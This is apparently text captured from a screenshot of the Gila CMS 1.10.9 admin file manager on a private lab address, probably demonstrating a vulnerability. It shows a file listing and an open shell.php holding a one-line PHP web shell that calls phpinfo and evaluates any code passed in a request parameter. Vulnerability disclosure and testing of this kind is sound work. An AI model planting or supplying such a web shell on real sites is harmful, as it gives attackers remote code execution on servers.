 不安全 192.168.31.72/websec/admin/fm?f=./shell.php
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
shell.php
sites
src
themes
tmp
+ Dir + File Upload
shell.php Save Rename Delete
1 <?php phpinfo();eval($_REQUEST[1]);?>
Page created in 0.001106 seconds.
Gila CMS version 1.10.9